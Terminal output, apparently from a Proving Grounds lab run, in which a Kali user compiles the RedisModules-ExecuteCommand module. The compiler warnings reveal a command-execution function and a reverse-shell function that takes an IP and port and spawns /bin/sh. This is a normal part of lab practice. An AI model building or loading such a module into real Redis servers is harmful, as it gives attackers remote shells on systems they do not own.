 ┌──(env)─(kali㉿kali)-[~/pg/sybaris/RedisModules-ExecuteCommand]
└─$ make
make -C ./src
make[1]: Entering directory '/home/kali/pg/sybaris/RedisModules-ExecuteCommand/src'
make -C ../rmutil
make[2]: Entering directory '/home/kali/pg/sybaris/RedisModules-ExecuteCommand/rmutil'
make[2]: Nothing to be done for 'all'.
make[2]: Leaving directory '/home/kali/pg/sybaris/RedisModules-ExecuteCommand/rmutil'
gcc -I../ -Wall -g -fPIC -lc -lm -std=gnu99     -c -o module.o module.c
module.c: In function ‘DoCommand’:
module.c:16:29: warning: initialization discards ‘const’ qualifier from pointer target type [-Wdis
d-qualifiers]
   16 |                 char *cmd = RedisModule_StringPtrLen(argv[1], &cmd_len);
      |                             ^~~~~~~~~~~~~~~~~~~~~~~~
module.c: In function ‘RevShellCommand’:
module.c:41:28: warning: initialization discards ‘const’ qualifier from pointer target type [-Wdis
d-qualifiers]
   41 |                 char *ip = RedisModule_StringPtrLen(argv[1], &cmd_len);
      |                            ^~~~~~~~~~~~~~~~~~~~~~~~
module.c:42:32: warning: initialization discards ‘const’ qualifier from pointer target type [-Wdis
d-qualifiers]
   42 |                 char *port_s = RedisModule_StringPtrLen(argv[2], &cmd_len);
      |                                ^~~~~~~~~~~~~~~~~~~~~~~~
module.c:57:17: warning: argument 2 null where non-null expected [-Wnonnull]
   57 |                 execve("/bin/sh", 0, 0);
      |                 ^~~~~~
In file included from module.c:4:
/usr/include/unistd.h:572:12: note: in a call to function ‘execve’ declared ‘nonnull’
  572 | extern int execve (const char *__path, char *const __argv[],
      |            ^~~~~~
ld -o module.so module.o -shared -Bsymbolic  -L../rmutil -lrmutil -lc
make[1]: Leaving directory '/home/kali/pg/sybaris/RedisModules-ExecuteCommand/src'
cp ./src/module.so .